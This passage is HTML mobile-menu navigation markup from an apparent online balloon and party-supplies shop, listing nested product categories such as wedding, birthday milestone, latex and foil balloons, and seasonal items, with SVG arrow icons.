   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BRIDE TO BE</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14872-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14880-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="7-congratulation" class="" data-mobile-menu-trigger="">CONGRATULATION</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14907-flower-and-balloons" class="" data-mobile-menu-trigger="">FLOWER AND BALLOONS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="939-foil-balloon-bouquet" class="" data-mobile-menu-trigger="">FOIL BALLOON  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="37-get-well-soon" class="" data-mobile-menu-trigger="">GET WELL SOON </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14894-half-birthday" class="" data-mobile-menu-trigger="">Half Birthday</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="218-helium-balloons-bouquet" class="" data-mobile-menu-trigger="">HELIUM  BALLOONS  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14901-krishna-balloons" class="" data-mobile-menu-trigger="">KRISHNA BALLOONS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="46-message" class="" data-mobile-menu-trigger="">MESSAGE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1019-wedding" class="" data-mobile-menu-trigger="">WEDDING <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">WEDDING</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14865-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14825-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14826-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14785-welcome-home" class="" data-mobile-menu-trigger="">WELCOME HOME</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="22-balloons" class="" data-mobile-menu-trigger="">BALLOONS<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BALLOONS</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14675-airloonz" class="" data-mobile-menu-trigger="">AIRLOONZ</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="200-air-filled" class="" data-mobile-menu-trigger="">AIR FILLED</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="49-airwalker" class="" data-mobile-menu-trigger="">AIRWALKER</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="159-baby" class="" data-mobile-menu-trigger="">BABY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="12-baby-boy-balloons" class="" data-mobile-menu-trigger="">Baby Boy Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="13-baby-girl" class="" data-mobile-menu-trigger="">Baby Girl</a></li>
   							   							<li data-mobile-menu-item=""><a href="252-baby-shower-balloons" class="" data-mobile-menu-trigger="">Baby Shower Balloons</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="193-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="10-birthday-milestone" class="" data-mobile-menu-trigger="">Birthday Milestone</a></li>
   							   							<li data-mobile-menu-item=""><a href="11-birthday-relation" class="" data-mobile-menu-trigger="">Birthday Relation</a></li>
   							   							<li data-mobile-menu-item=""><a href="237-boy-birthday-balloon" class="" data-mobile-menu-trigger="">Boy Birthday Balloon</a></li>
   							   							<li data-mobile-menu-item=""><a href="9-girl-birthday-balloon" class="" data-mobile-menu-trigger="">Girl Birthday Balloon</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="28-bubble" class="" data-mobile-menu-trigger="">BUBBLE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="19-decorator" class="" data-mobile-menu-trigger="">DECORATOR <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">DECORATOR</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="569-circle-shape-foil" class="" data-mobile-menu-trigger="">Circle Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="567-crescent-moon-foil" class="" data-mobile-menu-trigger="">Crescent Moon Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="1120-cube" class="" data-mobile-menu-trigger="">Cube</a></li>
   							   							<li data-mobile-menu-item=""><a href="572-curve-foil" class="" data-mobile-menu-trigger="">Curve Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="570-diamond-shape-foil" class="" data-mobile-menu-trigger="">Diamond Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="566-heart-shape-foil" class="" data-mobile-menu-trigger="">Heart Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="1119-magic-star" class="" data-mobile-menu-trigger="">Magic Star</a></li>
   							   							<li data-mobile-menu-item=""><a href="573-panel-foil" class="" data-mobile-menu-trigger="">Panel Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="41-perfect-balloons" class="" data-mobile-menu-trigger="">Perfect Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="1115-phrase-script" class="" data-mobile-menu-trigger="">Phrase Script</a></li>
   							   							<li data-mobile-menu-item=""><a href="568-sixfour-point-star-foil" class="" data-mobile-menu-trigger="">Six/Four Point Star Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="565-star-shape-foil" class="" data-mobile-menu-trigger="">Star Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="571-tapper-foil" class="" data-mobile-menu-trigger="">Tapper Foil</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="45-grabo" class="" data-mobile-menu-trigger="">GRABO</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="30-latex" class="" data-mobile-menu-trigger="">LATEX <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">LATEX</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="44-3-feet-balloons" class="" data-mobile-menu-trigger="">3 Feet Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14700-5-inches-balloons" class="" data-mobile-menu-trigger="">5 Inches Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="1114-chrome-balloons" class="" data-mobile-menu-trigger="">Chrome Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="653-confetti-balloons" class="" data-mobile-menu-trigger="">Confetti Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="201-plain-latex" class="" data-mobile-menu-trigger="">Plain Latex</a></li>
   							   							<li data-mobile-menu-item=""><a href="27-printed-latex" class="" data-mobile-menu-trigger="">Printed Latex</a></li>
   							   							<li data-mobile-menu-item=""><a href="32-tube" class="" data-mobile-menu-trigger="">Tube</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="15-message" class="" data-mobile-menu-trigger="">MESSAGE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="162-new-arrivals" class="" data-mobile-menu-trigger="">NEW ARRIVALS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="199-number-and-alphabets" class="" data-mobile-menu-trigger="">NUMBER & ALPHABETS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">NUMBER & ALPHABETS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="39-alphabet-balloons" class="" data-mobile-menu-trigger="">Alphabet Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="210-number-balloons" class="" data-mobile-menu-trigger="">Number Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="414-symbols" class="" data-mobile-menu-trigger="">Symbols</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1116-orbz" class="" data-mobile-menu-trigger="">ORBZ</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="29-singing" class="" data-mobile-menu-trigger="">SINGING</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="43-wedding-and-anniversary" class="" data-mobile-menu-trigger="">WEDDING & ANNI  <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">WEDDING & ANNI </div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="213-anniversary" class="" data-mobile-menu-trigger="">Anniversary</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14757-bestseller" class="" data-mobile-menu-trigger="">BESTSELLER<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BESTSELLER</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14809-black-and-gold" class="" data-mobile-menu-trigger="">BLACK AND GOLD</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14873-blue-and-gold" class="" data-mobile-menu-trigger="">BLUE AND GOLD </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14875-green-and-yellow" class="" data-mobile-menu-trigger="">GREEN AND YELLOW</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14771-pastel-theme-balloons" class="" data-mobile-menu-trigger="">PASTEL THEME  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14756-rose-gold" class="" data-mobile-menu-trigger="">ROSE GOLD </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="660-shades-of-pink" class="" data-mobile-menu-trigger="">SHADES OF PINK</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14773-silver-and-black-balloons" class="" data-mobile-menu-trigger="">SILVER & BLACK  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14770-silver-and-blue-balloons" class="" data-mobile-menu-trigger="">SILVER & BLUE </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="667-silver-theme" class="" data-mobile-menu-trigger="">SILVER THEME</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14688-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="180-1st-birthday-boy" class="" data-mobile-menu-trigger="">1ST BIRTHDAY BOY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1024-1st-birthday-girl" class="" data-mobile-menu-trigger="">1ST BIRTHDAY GIRL</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14915-2nd-birthday" class="" data-mobile-menu-trigger="">2ND BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14916-3rd-birthday" class="" data-mobile-menu-trigger="">3RD BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14917-4th-birthday" class="" data-mobile-menu-trigger="">4TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14918-5th-birthday" class="" data-mobile-menu-trigger="">5TH BIRTHDAY </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14919-10th-birthday" class="" data-mobile-menu-trigger="">10TH BIRTHDAY </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14920-11th-birthday" class="" data-mobile-menu-trigger="">11TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="671-13th-birthday" class="" data-mobile-menu-trigger="">13TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="673-15th-birthday-helium-balloons-bouquet" class="" data-mobile-menu-trigger="">15TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="247-16th-birthday" class="" data-mobile-menu-trigger="">16TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="510-18th-birthday" class="" data-mobile-menu-trigger="">18TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="509-21st-birthday-helium-balloon-bouquet" class="" data-mobile-menu-trigger="">21ST BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="248-30th-birthday" class="" data-mobile-menu-trigger="">30TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="249-40th-birthday" class="" data-mobile-menu-trigger="">40TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="250-50th-birthday" class="" data-mobile-menu-trigger="">50TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="251-60th-birthday" class="" data-mobile-menu-trigger="">60TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14892-70th-birthday" class="" data-mobile-menu-trigger="">70th BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="678-80th-birthday" class="" data-mobile-menu-trigger="">80TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="680-90th-birthday" class="" data-mobile-menu-trigger="">90TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="682-100th-birthday" class="" data-mobile-menu-trigger="">100TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14694-all-ages" class="" data-mobile-menu-trigger="">ALL AGES <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ALL AGES</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="900-chalkboard-birthday" class="" data-mobile-menu-trigger="">Chalkboard Birthday</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="17-by-seasonal" class="" data-mobile-menu-trigger="">BY SEASONAL<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BY SEASONAL</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="1014-easter" class="" data-mobile-menu-trigger="">EASTER</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="25-merry-christmas" class="" data-mobile-menu-trigger="">MERRY CHRISTMAS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">MERRY CHRISTMAS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14848-balloon-bouquets" class="" data-mobile-menu-trigger="">Balloon Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14849-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14850-decoration-material" class="" data-mobile-menu-trigger="">Decoration Material</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="54-fathers-day" class="" data-mobile-menu-trigger="">FATHER'S DAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FATHER'S DAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14832-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14831-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14742-happy-new-year" class="" data-mobile-menu-trigger="">HAPPY NEW YEAR <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">HAPPY NEW YEAR</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14833-new-year-bouquets" class="" data-mobile-menu-trigger="">New Year Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14868-balloon-and-bouquets" class="" data-mobile-menu-trigger="">BALLOON & BOUQUETS</a></li>
   							   							<li data-mobile-menu-item=""><a href="14851-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14834-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
